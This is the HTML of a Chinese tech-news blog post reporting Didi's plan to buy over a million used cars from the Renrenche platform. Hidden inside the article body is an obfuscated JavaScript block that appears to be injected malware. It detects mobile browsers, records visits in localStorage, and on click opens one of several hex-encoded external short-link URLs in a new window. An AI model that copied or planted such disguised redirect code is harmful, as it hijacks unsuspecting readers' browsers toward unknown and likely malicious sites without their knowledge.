var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-938 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/">科技新闻</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/" itemprop="url"><span itemprop="title">国内新闻</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>滴滴采购100万辆二手车？从人人二手车购买！</nav>
<article id="post-938" class="post-938 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-477 tag-478 tag-26 tag-476 tag-191 tag-479">
	<header class="entry-header clearfix"><h1 class="entry-title">滴滴采购100万辆二手车？从人人二手车购买！</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">滴滴计划在三年之内，从人人车平台直接采购超百万辆二手车，从而为滴滴司机提供质优价廉的运营车辆，降低运营成本。</h2>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月24日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/02/24/%e6%bb%b4%e6%bb%b4%e9%87%87%e8%b4%ad100%e4%b8%87%e8%be%86%e4%ba%8c%e6%89%8b%e8%bd%a6%ef%bc%9f%e4%bb%8e%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6%e8%b4%ad%e4%b9%b0%ef%bc%81/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p>滴滴要大量购买二手汽车了，而且这一买就不是小数目。有消息人士透露，这一次，滴滴要一次性购买100万辆二手车，而且全部从人人二手车购买。</p>
<p>具体的情况是，滴滴计划在三年之内，从人人车平台直接采购超百万辆二手车，从而为滴滴司机提供质优价廉的运营车辆，降低运营成本。这也是两方进一步强化战略合作以及滴滴重资产战略落地的体现。</p>
<p>有媒体透露，春节期间滴滴可谓忙个不停。为调节出行供需平衡，做到既满足乘客的出行需求，又保障司机的收入，做了全国快车、优享、优步暂时下线动态调价，全面上线排队功能；在140个城市推出“春节司机服务费”；上海、合肥、无锡、温州、成都、杭州、南京、厦门和福州等9个城市上线“同时呼叫”出租车、快车与优享服务三个尝试。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/%e4%ba%8c%e6%89%8b%e8%bd%a6/" rel="tag">二手车</a></li><li><a href="https://kejifans.com/tag/%e4%ba%ba%e4%ba%ba%e4%ba%8c%e6%89%8b%e8%bd%a6/" rel="tag">人人二手车</a></li><li><a href="https://kejifans.com/tag/%e5%87%ba%e7%a7%9f%e8%bd%a6/" rel="tag">出租车</a></li><li><a href="https://kejifans.com/tag/%e6%89%93%e8%bd%a6/" rel="tag">打车</a></li><li><a href="https://kejifans.com/tag/%e6%bb%b4%e6%bb%b4/" rel="tag">滴滴</a></li><li><a href="https://kejifans.com/tag/%e9%87%87%e8%b4%ad/" rel="tag">采购</a></li></ul></div></article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-834 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/02/18/uber%e5%87%ba%e5%94%ae%e4%b8%9a%e5%8a%a1%ef%bc%8c%e6%8d%a2%e5%8f%96%e4%b8%9c%e5%8d%97%e4%ba%9a%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%ef%bc%9f/" title="Uber出售业务，换取东南亚市场份额？"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/02/uber-se-asia-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://kejifans.com/wp-content/uploads/2018/02/uber-se-asia-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/02/uber-se-asia-678x509.jpg 678w, https://kejifans.com/wp-content/uploads/2018/02/uber-se-asia-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				国内新闻			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/02/18/uber%e5%87%ba%e5%94%ae%e4%b8%9a%e5%8a%a1%ef%bc%8c%e6%8d%a2%e5%8f%96%e4%b8%9c%e5%8d%97%e4%ba%9a%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%ef%bc%9f/" title="Uber出售业务，换取东南亚市场份额？" rel="bookmark">
			Uber出售业务，换取东南亚市场份额？		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月18日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/02/18/uber%e5%87%ba%e5%94%ae%e4%b8%9a%e5%8a%a1%ef%bc%8c%e6%8d%a2%e5%8f%96%e4%b8%9c%e5%8d%97%e4%ba%9a%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%ef%bc%9f/#comments" class="mh-comment-count-link" >1</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>最近有消息灵通人士向媒体透露，美国Uber科技公司正准备向新加坡Grab出售旗下东南亚业务，以换取Grab可观股份。不过双方还没有达成交易，达成该交易的时间尚不确定。 几年前，大家肯定记得Uber将其 <a class="mh-excerpt-more" href="https://kejifans.com/2018/02/18/uber%e5%87%ba%e5%94%ae%e4%b8%9a%e5%8a%a1%ef%bc%8c%e6%8d%a2%e5%8f%96%e4%b8%9c%e5%8d%97%e4%ba%9a%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%ef%bc%9f/" title="Uber出售业务，换取东南亚市场份额？">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-1076 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/03/03/%e6%b3%a2%e9%9f%b3%ef%bc%9a%e9%a3%9e%e8%a1%8c%e5%87%ba%e7%a7%9f%e8%bd%a610%e5%b9%b4%e5%86%85%e4%ba%a4%e4%bb%98%e4%bd%bf%e7%94%a8/" title="波音：飞行出租车10年内交付使用"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/03/Boeing-and-Dubai-May-Collaborate-on-Autonomous-Air-Taxi-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/03/Boeing-and-Dubai-May-Collaborate-on-Autonomous-Air-Taxi-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/03/Boeing-and-Dubai-May-Collaborate-on-Autonomous-Air-Taxi-678x509.jpg 678w, https://kejifans.com/wp-content/uploads/2018/03/Boeing-and-Dubai-May-Collaborate-on-Autonomous-Air-Taxi-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				PC/平板电脑			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/03/03/%e6%b3%a2%e9%9f%b3%ef%bc%9a%e9%a3%9e%e8%a1%8c%e5%87%ba%e7%a7%9f%e8%bd%a610%e5%b9%b4%e5%86%85%e4%ba%a4%e4%bb%98%e4%bd%bf%e7%94%a8/" title="波音：飞行出租车10年内交付使用" rel="bookmark">
			波音：飞行出租车10年内交付使用		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月3日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/03/%e6%b3%a2%e9%9f%b3%ef%bc%9a%e9%a3%9e%e8%a1%8c%e5%87%ba%e7%a7%9f%e8%bd%a610%e5%b9%b4%e5%86%85%e4%ba%a4%e4%bb%98%e4%bd%bf%e7%94%a8/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
